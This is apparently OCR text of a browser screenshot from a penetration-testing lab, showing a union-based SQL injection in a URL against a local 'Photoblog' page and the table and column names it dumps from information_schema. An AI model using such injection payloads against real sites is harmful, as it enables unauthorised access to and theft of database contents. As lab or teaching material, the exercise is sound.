 My awesome Photoblog - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
My awesome Photoblog +
192.168.128.132/cat.php?id=1 union select 1,concat(table_name,':', column_name),3,4 FROM information_schema.columns
技术网站 英语 渗透测试 娱乐 W3C 兴趣 渗透技巧 wxWidgets Google Web搭建 HK共享吧-致力打造中... KSSD 开
picture: character_sets:character_set_name
CHARACTER_SETS:CHARACTER_SET_NAME
picture: character_sets:default_collate_name
CHARACTER_SETS:DEFAULT_COLLATE_NAME
picture: character_sets:description
CHARACTER_SETS:DESCRIPTION
picture: character_sets:maxlen
CHARACTER_SETS:MAXLEN
picture: collations:collation_name